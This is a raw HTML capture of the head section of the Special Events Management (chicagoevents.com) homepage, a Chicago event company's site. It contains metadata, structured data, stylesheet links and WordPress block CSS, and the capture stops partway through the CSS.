

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagoevents.com/
body_size: 76118
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Chicago Event Management Company | Special Events Management</title>
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://chicagoevents.com/wp-content/plugins/kadence-blocks/includes/assets/css/kadence-splide.min.css?ver=3.5.31' media='all' />
<link rel='stylesheet' id='kadence-blocks-splide-css' href='https://chicagoevents.com/wp-content/plugins/kadence-blocks/includes/assets/css/kb-blocks-splide.min.css?ver=3.5.31' media='all' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<meta name="dc.title" content="Chicago Event Management Company | Special Events Management">
<meta name="dc.description" content="Special Events Management is the largest full-service event management company of festivals, runs/walks, and parades in Chicago and the Midwest.">
<meta name="dc.relation" content="https://chicagoevents.com/">
<meta name="dc.source" content="https://chicagoevents.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="Special Events Management is the largest full-service event management company of festivals, runs/walks, and parades in Chicago and the Midwest.">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://chicagoevents.com/">
<script id="website-schema" type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Special Events Management","alternateName":"Special Events Management","description":"The largest full-service producer of events in the Midwest.","url":"https:\/\/chicagoevents.com"}</script>
<meta property="og:url" content="https://chicagoevents.com/">
<meta property="og:site_name" content="Special Events Management">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="website">
<meta property="og:title" content="Chicago Event Management Company | Special Events Management">
<meta property="og:description" content="Special Events Management is the largest full-service event management company of festivals, runs/walks, and parades in Chicago and the Midwest.">
<meta property="og:image" content="https://chicagoevents.com/wp-content/uploads/cropped-SEM-favicon-01-192x192-1.png">
<meta property="og:image:secure_url" content="https://chicagoevents.com/wp-content/uploads/cropped-SEM-favicon-01-192x192-1.png">
<meta property="og:image:width" content="192">
<meta property="og:image:height" content="192">
<meta property="og:image:alt" content="cropped sem favicon 01 192x192">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Chicago Event Management Company | Special Events Management">
<meta name="twitter:description" content="Special Events Management is the largest full-service event management company of festivals, runs/walks, and parades in Chicago and the Midwest.">
<link rel="alternate" type="application/rss+xml" title="Special Events Management &raquo; Feed" href="https://chicagoevents.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Special Events Management &raquo; Comments Feed" href="https://chicagoevents.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Special Events Management &raquo; iCal Feed" href="https://chicagoevents.com/events/?ical=1" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","name":"Chicago Special Events Management","url":"https:\/\/chicagoevents.com","alternateName":"Special Events Management","description":"Special Events Management","logo":"https:\/\/chicagoevents1.wpengine.com\/wp-content\/uploads\/Special-Events-Management-logo.png","contactPoint":[{"@type":"ContactPoint","telephone":"773.868.3010","contactType":"customer support"}]}</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","image":"https:\/\/chicagoevents1.wpengine.com\/wp-content\/uploads\/Special-Events-Management-logo.png","@id":"https:\/\/chicagoevents.com","name":"Chicago Special Events Management"}</script>
							<script>document.documentElement.classList.remove( 'no-js' );</script>
			<meta name="google-site-verification" content="rlAAiEuZJCRktrD9jAOwI9vDkfQXkE-TjSGl2wo0Nes">
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagoevents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagoevents.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagoevents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagoevents.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-advancedgallery-css' href='https://chicagoevents.com/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedgallery.css?ver=3.5.31' media='all' />
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://chicagoevents.com/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.5.31' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://chicagoevents.com/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.5.31' media='all' />
<link rel='stylesheet' id='kadence-blocks-spacer-css' href='https://chicagoevents.com/wp-content/plugins/kadence-blocks/dist/style-blocks-spacer.css?ver=3.5.31' media='all' />
<link rel='stylesheet' id='kadence-blocks-image-css' href='https://chicagoevents.com/wp-content/plugins/kadence-blocks/dist/style-blocks-image.css?ver=3.5.31' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;} .is-layout-constrained > .kb-advanced-heading-link {display: block;}.single-content .kadence-advanced-heading-wrapper h1, .single-content .kadence-advanced-heading-wrapper h2, .single-content .kadence-advanced-heading-wrapper h3, .single-content .kadence-advanced-heading-wrapper h4, .single-content .kadence-advanced-heading-wrapper h5, .single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-icon-css' href='https://chicagoevents.com/wp-content/plugins/kadence-blocks/dist/style-blocks-icon.css?ver=3.5.31' media='all' />
<link rel='stylesheet' id='tribe-accessibility-css-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/css/accessibility.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-full.css?ver=6.15.13.1' media='all' />
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=6.15.13.1' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.13.1' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-theme.css?ver=6.15.13.1' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-full-mobile.css?ver=6.15.13.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-theme-mobile.css?ver=6.15.13.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.11' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chicagoevents.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://chicagoevents.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://chicagoevents.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-video-inline-css'>
.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}
/*# sourceURL=https://chicagoevents.com/wp-includes/blocks/video/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chicagoevents.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) 